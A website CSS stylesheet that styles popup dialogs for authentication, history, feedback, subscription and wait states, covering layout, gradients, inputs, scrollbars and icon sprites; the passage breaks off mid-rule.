.gdBodyWrap .popupBox .boxCont,
.inBodyWrap .popupBox .boxCont,
.bodyWrap .popupBox .boxCont {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .popupBox .authBox,
.inBodyWrap .popupBox .authBox,
.bodyWrap .popupBox .authBox,
.gdBodyWrap .popupBox .historyBox,
.inBodyWrap .popupBox .historyBox,
.bodyWrap .popupBox .historyBox,
.gdBodyWrap .popupBox .feedbackBox,
.inBodyWrap .popupBox .feedbackBox,
.bodyWrap .popupBox .feedbackBox,
.gdBodyWrap .popupBox .subSuccessBox,
.inBodyWrap .popupBox .subSuccessBox,
.bodyWrap .popupBox .subSuccessBox,
.gdBodyWrap .popupBox .subBox,
.inBodyWrap .popupBox .subBox,
.bodyWrap .popupBox .subBox {
    width: 470px;
    height: 324px;
    border-radius: 24px;
    background: linear-gradient(180deg, #ECFFF6 0%, #fff 50%, #fff 100%);
    padding: 24px 0;
    position: relative
}

.gdBodyWrap .popupBox .authBox>.tip,
.inBodyWrap .popupBox .authBox>.tip,
.bodyWrap .popupBox .authBox>.tip,
.gdBodyWrap .popupBox .historyBox>.tip,
.inBodyWrap .popupBox .historyBox>.tip,
.bodyWrap .popupBox .historyBox>.tip,
.gdBodyWrap .popupBox .feedbackBox>.tip,
.inBodyWrap .popupBox .feedbackBox>.tip,
.bodyWrap .popupBox .feedbackBox>.tip,
.gdBodyWrap .popupBox .subSuccessBox>.tip,
.inBodyWrap .popupBox .subSuccessBox>.tip,
.bodyWrap .popupBox .subSuccessBox>.tip,
.gdBodyWrap .popupBox .subBox>.tip,
.inBodyWrap .popupBox .subBox>.tip,
.bodyWrap .popupBox .subBox>.tip {
    position: absolute;
    top: -11px;
    left: 33px;
    width: 87px;
    height: 95px;
    background-position: -303px -183px
}

.gdBodyWrap .popupBox .authBox .boxTop,
.inBodyWrap .popupBox .authBox .boxTop,
.bodyWrap .popupBox .authBox .boxTop,
.gdBodyWrap .popupBox .historyBox .boxTop,
.inBodyWrap .popupBox .historyBox .boxTop,
.bodyWrap .popupBox .historyBox .boxTop,
.gdBodyWrap .popupBox .feedbackBox .boxTop,
.inBodyWrap .popupBox .feedbackBox .boxTop,
.bodyWrap .popupBox .feedbackBox .boxTop,
.gdBodyWrap .popupBox .subSuccessBox .boxTop,
.inBodyWrap .popupBox .subSuccessBox .boxTop,
.bodyWrap .popupBox .subSuccessBox .boxTop,
.gdBodyWrap .popupBox .subBox .boxTop,
.inBodyWrap .popupBox .subBox .boxTop,
.bodyWrap .popupBox .subBox .boxTop {
    display: flex;
    flex-direction: column;
    align-items: center
}

.gdBodyWrap .popupBox .authBox .boxTop>p,
.inBodyWrap .popupBox .authBox .boxTop>p,
.bodyWrap .popupBox .authBox .boxTop>p,
.gdBodyWrap .popupBox .historyBox .boxTop>p,
.inBodyWrap .popupBox .historyBox .boxTop>p,
.bodyWrap .popupBox .historyBox .boxTop>p,
.gdBodyWrap .popupBox .feedbackBox .boxTop>p,
.inBodyWrap .popupBox .feedbackBox .boxTop>p,
.bodyWrap .popupBox .feedbackBox .boxTop>p,
.gdBodyWrap .popupBox .subSuccessBox .boxTop>p,
.inBodyWrap .popupBox .subSuccessBox .boxTop>p,
.bodyWrap .popupBox .subSuccessBox .boxTop>p,
.gdBodyWrap .popupBox .subBox .boxTop>p,
.inBodyWrap .popupBox .subBox .boxTop>p,
.bodyWrap .popupBox .subBox .boxTop>p {
    font-size: 36px;
    line-height: 60px;
    color: #333;
    font-weight: bold
}

.gdBodyWrap .popupBox .authBox .boxCenter,
.inBodyWrap .popupBox .authBox .boxCenter,
.bodyWrap .popupBox .authBox .boxCenter,
.gdBodyWrap .popupBox .historyBox .boxCenter,
.inBodyWrap .popupBox .historyBox .boxCenter,
.bodyWrap .popupBox .historyBox .boxCenter,
.gdBodyWrap .popupBox .feedbackBox .boxCenter,
.inBodyWrap .popupBox .feedbackBox .boxCenter,
.bodyWrap .popupBox .feedbackBox .boxCenter,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter,
.inBodyWrap .popupBox .subSuccessBox .boxCenter,
.bodyWrap .popupBox .subSuccessBox .boxCenter,
.gdBodyWrap .popupBox .subBox .boxCenter,
.inBodyWrap .popupBox .subBox .boxCenter,
.bodyWrap .popupBox .subBox .boxCenter {
    margin: 28px 60px 32px;
    position: relative
}

.gdBodyWrap .popupBox .authBox .boxCenter p,
.inBodyWrap .popupBox .authBox .boxCenter p,
.bodyWrap .popupBox .authBox .boxCenter p,
.gdBodyWrap .popupBox .historyBox .boxCenter p,
.inBodyWrap .popupBox .historyBox .boxCenter p,
.bodyWrap .popupBox .historyBox .boxCenter p,
.gdBodyWrap .popupBox .feedbackBox .boxCenter p,
.inBodyWrap .popupBox .feedbackBox .boxCenter p,
.bodyWrap .popupBox .feedbackBox .boxCenter p,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p,
.bodyWrap .popupBox .subSuccessBox .boxCenter p,
.gdBodyWrap .popupBox .subBox .boxCenter p,
.inBodyWrap .popupBox .subBox .boxCenter p,
.bodyWrap .popupBox .subBox .boxCenter p {
    font-size: 18px;
    line-height: 22px;
    color: #333
}

.gdBodyWrap .popupBox .authBox .boxCenter input,
.inBodyWrap .popupBox .authBox .boxCenter input,
.bodyWrap .popupBox .authBox .boxCenter input,
.gdBodyWrap .popupBox .historyBox .boxCenter input,
.inBodyWrap .popupBox .historyBox .boxCenter input,
.bodyWrap .popupBox .historyBox .boxCenter input,
.gdBodyWrap .popupBox .feedbackBox .boxCenter input,
.inBodyWrap .popupBox .feedbackBox .boxCenter input,
.bodyWrap .popupBox .feedbackBox .boxCenter input,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter input,
.inBodyWrap .popupBox .subSuccessBox .boxCenter input,
.bodyWrap .popupBox .subSuccessBox .boxCenter input,
.gdBodyWrap .popupBox .subBox .boxCenter input,
.inBodyWrap .popupBox .subBox .boxCenter input,
.bodyWrap .popupBox .subBox .boxCenter input {
    font-size: 16px;
    color: #999999;
    margin-top: 18px;
    width: 100%;
    height: 54px;
    background: #F7F7F7;
    border-radius: 5px;
    border: unset;
    text-indent: 20px
}

.gdBodyWrap .popupBox .authBox .boxBottom,
.inBodyWrap .popupBox .authBox .boxBottom,
.bodyWrap .popupBox .authBox .boxBottom,
.gdBodyWrap .popupBox .historyBox .boxBottom,
.inBodyWrap .popupBox .historyBox .boxBottom,
.bodyWrap .popupBox .historyBox .boxBottom,
.gdBodyWrap .popupBox .feedbackBox .boxBottom,
.inBodyWrap .popupBox .feedbackBox .boxBottom,
.bodyWrap .popupBox .feedbackBox .boxBottom,
.gdBodyWrap .popupBox .subSuccessBox .boxBottom,
.inBodyWrap .popupBox .subSuccessBox .boxBottom,
.bodyWrap .popupBox .subSuccessBox .boxBottom,
.gdBodyWrap .popupBox .subBox .boxBottom,
.inBodyWrap .popupBox .subBox .boxBottom,
.bodyWrap .popupBox .subBox .boxBottom {
    display: flex;
    justify-content: center
}

.gdBodyWrap .popupBox .authBox .boxBottom button,
.inBodyWrap .popupBox .authBox .boxBottom button,
.bodyWrap .popupBox .authBox .boxBottom button,
.gdBodyWrap .popupBox .historyBox .boxBottom button,
.inBodyWrap .popupBox .historyBox .boxBottom button,
.bodyWrap .popupBox .historyBox .boxBottom button,
.gdBodyWrap .popupBox .feedbackBox .boxBottom button,
.inBodyWrap .popupBox .feedbackBox .boxBottom button,
.bodyWrap .popupBox .feedbackBox .boxBottom button,
.gdBodyWrap .popupBox .subSuccessBox .boxBottom button,
.inBodyWrap .popupBox .subSuccessBox .boxBottom button,
.bodyWrap .popupBox .subSuccessBox .boxBottom button,
.gdBodyWrap .popupBox .subBox .boxBottom button,
.inBodyWrap .popupBox .subBox .boxBottom button,
.bodyWrap .popupBox .subBox .boxBottom button {
    width: 350px;
    height: 54px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    line-height: 54px
}

.gdBodyWrap .popupBox .authBox .close,
.inBodyWrap .popupBox .authBox .close,
.bodyWrap .popupBox .authBox .close,
.gdBodyWrap .popupBox .historyBox .close,
.inBodyWrap .popupBox .historyBox .close,
.bodyWrap .popupBox .historyBox .close,
.gdBodyWrap .popupBox .feedbackBox .close,
.inBodyWrap .popupBox .feedbackBox .close,
.bodyWrap .popupBox .feedbackBox .close,
.gdBodyWrap .popupBox .subSuccessBox .close,
.inBodyWrap .popupBox .subSuccessBox .close,
.bodyWrap .popupBox .subSuccessBox .close,
.gdBodyWrap .popupBox .subBox .close,
.inBodyWrap .popupBox .subBox .close,
.bodyWrap .popupBox .subBox .close {
    cursor: pointer
}

.gdBodyWrap .popupBox .authBox>.close,
.inBodyWrap .popupBox .authBox>.close,
.bodyWrap .popupBox .authBox>.close,
.gdBodyWrap .popupBox .historyBox>.close,
.inBodyWrap .popupBox .historyBox>.close,
.bodyWrap .popupBox .historyBox>.close,
.gdBodyWrap .popupBox .feedbackBox>.close,
.inBodyWrap .popupBox .feedbackBox>.close,
.bodyWrap .popupBox .feedbackBox>.close,
.gdBodyWrap .popupBox .subSuccessBox>.close,
.inBodyWrap .popupBox .subSuccessBox>.close,
.bodyWrap .popupBox .subSuccessBox>.close,
.gdBodyWrap .popupBox .subBox>.close,
.inBodyWrap .popupBox .subBox>.close,
.bodyWrap .popupBox .subBox>.close {
    width: 20px;
    height: 20px;
    background-position: -3px -287px;
    position: absolute;
    top: 24px;
    right: 24px
}

.gdBodyWrap .popupBox .waitBox,
.inBodyWrap .popupBox .waitBox,
.bodyWrap .popupBox .waitBox,
.gdBodyWrap .popupBox .subSuccessBox,
.inBodyWrap .popupBox .subSuccessBox,
.bodyWrap .popupBox .subSuccessBox {
    height: 236px
}

.gdBodyWrap .popupBox .waitBox>.tip,
.inBodyWrap .popupBox .waitBox>.tip,
.bodyWrap .popupBox .waitBox>.tip,
.gdBodyWrap .popupBox .subSuccessBox>.tip,
.inBodyWrap .popupBox .subSuccessBox>.tip,
.bodyWrap .popupBox .subSuccessBox>.tip {
    top: -13px;
    width: 96px;
    height: 98px;
    background-position: -404px -183px
}

.gdBodyWrap .popupBox .waitBox .boxCenter,
.inBodyWrap .popupBox .waitBox .boxCenter,
.bodyWrap .popupBox .waitBox .boxCenter,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter,
.inBodyWrap .popupBox .subSuccessBox .boxCenter,
.bodyWrap .popupBox .subSuccessBox .boxCenter {
    text-align: center;
    margin: 27px 0 17px
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.wait,
.inBodyWrap .popupBox .waitBox .boxCenter p.wait,
.bodyWrap .popupBox .waitBox .boxCenter p.wait,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.bodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.gdBodyWrap .popupBox .waitBox .boxCenter p.success,
.inBodyWrap .popupBox .waitBox .boxCenter p.success,
.bodyWrap .popupBox .waitBox .boxCenter p.success,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p.success,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p.success,
.bodyWrap .popupBox .subSuccessBox .boxCenter p.success {
    font-size: 18px;
    color: #999
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.wait,
.inBodyWrap .popupBox .waitBox .boxCenter p.wait,
.bodyWrap .popupBox .waitBox .boxCenter p.wait,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.bodyWrap .popupBox .subSuccessBox .boxCenter p.wait {
    display: none
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.wait,
.inBodyWrap .popupBox .waitBox .boxCenter p.wait,
.bodyWrap .popupBox .waitBox .boxCenter p.wait {
    display: block
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.success,
.inBodyWrap .popupBox .waitBox .boxCenter p.success,
.bodyWrap .popupBox .waitBox .boxCenter p.success {
    display: none
}

.gdBodyWrap .popupBox .authBox,
.inBodyWrap .popupBox .authBox,
.bodyWrap .popupBox .authBox,
.gdBodyWrap .popupBox .historyBox,
.inBodyWrap .popupBox .historyBox,
.bodyWrap .popupBox .historyBox,
.gdBodyWrap .popupBox .feedbackBox,
.inBodyWrap .popupBox .feedbackBox,
.bodyWrap .popupBox .feedbackBox {
    width: 470px;
    border-radius: 24px;
    height: fit-content;
    max-height: 770px;
    background: linear-gradient(180deg, #F5F5FF 0%, #fff 21%, #fff 100%);
    padding: 22px 0px 32px
}

.gdBodyWrap .popupBox .authBox .tip,
.inBodyWrap .popupBox .authBox .tip,
.bodyWrap .popupBox .authBox .tip,
.gdBodyWrap .popupBox .historyBox .tip,
.inBodyWrap .popupBox .historyBox .tip,
.bodyWrap .popupBox .historyBox .tip,
.gdBodyWrap .popupBox .feedbackBox .tip,
.inBodyWrap .popupBox .feedbackBox .tip,
.bodyWrap .popupBox .feedbackBox .tip {
    width: 96px;
    height: 96px;
    background-position: -193px -183px;
    left: 25px;
    top: -11px
}

.gdBodyWrap .popupBox .authBox .boxHead,
.inBodyWrap .popupBox .authBox .boxHead,
.bodyWrap .popupBox .authBox .boxHead,
.gdBodyWrap .popupBox .historyBox .boxHead,
.inBodyWrap .popupBox .historyBox .boxHead,
.bodyWrap .popupBox .historyBox .boxHead,
.gdBodyWrap .popupBox .feedbackBox .boxHead,
.inBodyWrap .popupBox .feedbackBox .boxHead,
.bodyWrap .popupBox .feedbackBox .boxHead {
    display: flex;
    flex-direction: column;
    align-items: center
}

.gdBodyWrap .popupBox .authBox .boxHead p,
.inBodyWrap .popupBox .authBox .boxHead p,
.bodyWrap .popupBox .authBox .boxHead p,
.gdBodyWrap .popupBox .historyBox .boxHead p,
.inBodyWrap .popupBox .historyBox .boxHead p,
.bodyWrap .popupBox .historyBox .boxHead p,
.gdBodyWrap .popupBox .feedbackBox .boxHead p,
.inBodyWrap .popupBox .feedbackBox .boxHead p,
.bodyWrap .popupBox .feedbackBox .boxHead p {
    font-size: 36px;
    line-height: 64px;
    color: #333;
    font-weight: 700
}

.gdBodyWrap .popupBox .authBox .boxBody,
.inBodyWrap .popupBox .authBox .boxBody,
.bodyWrap .popupBox .authBox .boxBody,
.gdBodyWrap .popupBox .historyBox .boxBody,
.inBodyWrap .popupBox .historyBox .boxBody,
.bodyWrap .popupBox .historyBox .boxBody,
.gdBodyWrap .popupBox .feedbackBox .boxBody,
.inBodyWrap .popupBox .feedbackBox .boxBody,
.bodyWrap .popupBox .feedbackBox .boxBody {
    max-height: calc(100vh - 280px);
    font-size: 18px;
    line-height: 22px;
    color: #333;
    margin-right: 10px;
    padding: 6px 45px 32px 60px;
    overflow-y: auto;
    height: auto
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.gdBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar {
    width: 7px
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.gdBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar-thumb {
    background: #dfdfdf;
    border-radius: 6px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem,
.bodyWrap .popupBox .authBox .boxBody .bodyItem,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem {
    position: relative
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem>p,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem>p,
.bodyWrap .popupBox .authBox .boxBody .bodyItem>p,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem>p,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem>p,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem>p,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem>p,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem>p,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem>p {
    margin-top: 22px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .feBack,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack {
    display: grid;
    grid-template-columns: repeat(3, 110px);
    justify-content: space-between;
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li {
    cursor: pointer;
    margin-top: 12px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    padding: 0 5px;
    background: #F7F5F5;
    border-radius: 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li.active,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li.active,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li.active,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li.active,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li.active,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li.active,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li.active,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li.active,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li.active {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.bodyWrap .popupBox .authBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .authBox .boxBody .bodyItem textarea,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem textarea,
.bodyWrap .popupBox .authBox .boxBody .bodyItem textarea,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem textarea,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem textarea,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem textarea,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem textarea,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem textarea,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem textarea {
    font-size: 14px;
    color: #999999;
    padding: 10px 12px;
    margin-top: 16px;
    width: 100%;
    height: 130px;
    background: #F7F7F7;
    border-radius: 5px;
    border: unset;
    resize: none
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.bodyWrap .popupBox .authBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem input {
    height: 54px;
    margin-top: 24px;
    font-size: 16px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .countChange,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .countChange,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .countChange,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .countChange,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .countChange,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .countChange,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .countChange,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .countChange,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .countChange {
    position: absolute;
    right: 10px;
    bottom: 10px;
    font-size: 14px;
    line-height: 18px;
    color: #999
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfile,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfile,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .inputfile,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfile,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfile,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfile,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfile,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfile,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfile {
    display: none
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn {
    display: block;
    width: 88px;
    height: 88px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 2px solid #EEEEEE;
    position: relative
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn::after,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn::after,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn::after,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn::after,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn::after,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn::after,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn::after,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn::after,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn::after {
    content: "";
    position: absolute;
    width: 22px;
    height: 22px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -31px -287px;
    left: 50%;
    margin-left: -11px;
    top: 50%;
    margin-top: -11px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .imgWrap,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .imgWrap,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .imgWrap,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgWrap,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgWrap,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .imgWrap,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgWrap,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgWrap,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgWrap {
    display: flex;
    flex-wrap: wrap;
    margin-top: 16px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr {
    margin-left: 20px;
    width: 88px;
    height: 88px;
    background: #F7F5F5;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr .icon,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr .icon,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .imgErr .icon,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr .icon,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr .icon,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .imgErr .icon,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr .icon,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr .icon,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .imgErr .icon {
    width: 24px;
    height: 22px;
    background-position: -61px -287px
}

.gdBodyWrap .popupBox .historyBox,
.inBodyWrap .popupBox .historyBox,
.bodyWrap .popupBox .historyBox {
    max-height: 600px;
    background: linear-gradient(180deg, #FDF0EA 0%, #fff 26%, #fff 100%)
}

.gdBodyWrap .popupBox .historyBox .tip,
.inBodyWrap .popupBox .historyBox .tip,
.bodyWrap .popupBox .historyBox .tip {
    width: 83px;
    height: 95px;
    background-position: -96px -183px;
    left: 32px;
    top: -10px
}

.gdBodyWrap .popupBox .historyBox .boxBody,
.inBodyWrap .popupBox .historyBox .boxBody,
.bodyWrap .popupBox .historyBox .boxBody {
    margin: 30px 28px 0 0;
    max-height: calc(100vh - 280px);
    font-size: 16px;
    line-height: 28px;
    color: #999;
    padding: 0px 18px 32px 28px;
    overflow-y: auto;
    height: 452px
}

.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar {
    width: 12px;
    background: #EEEEEE
}

.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb {
    background: #DCDCDC;
    border-radius: 0
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li,
.inBodyWrap .popupBox .historyBox .boxBody ul li,
.bodyWrap .popupBox .historyBox .boxBody ul li {
    padding: 26px 0 24px;
    border-bottom: 1px dashed #dcdcdc
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li:first-child,
.inBodyWrap .popupBox .historyBox .boxBody ul li:first-child,
.bodyWrap .popupBox .historyBox .boxBody ul li:first-child {
    padding-top: 2px
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li p.time,
.inBodyWrap .popupBox .historyBox .boxBody ul li p.time,
.bodyWrap .popupBox .historyBox .boxBody ul li p.time {
    font-size: 16px;
    line-height: 20px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li p.title,
.inBodyWrap .popupBox .historyBox .boxBody ul li p.title,
.bodyWrap .popupBox .historyBox .boxBody ul li p.title {
    margin-top: 14px;
    color: #333;
